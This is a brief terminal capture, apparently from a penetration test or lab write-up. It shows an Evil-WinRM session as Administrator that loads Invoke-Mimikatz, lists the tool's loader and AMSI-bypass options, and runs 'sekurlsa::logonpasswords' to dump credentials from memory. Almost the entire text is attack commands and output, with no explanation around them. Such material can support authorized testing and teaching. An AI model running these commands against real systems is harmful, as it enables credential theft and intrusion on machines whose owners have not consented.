 *Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Mimikatz.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> menu
By: CyberVaca, OscarAkaElvis, Laox @Hackplayers
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Invoke-Mimikatz
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Mimikatz -Command 'sekurlsa::logonpass
words'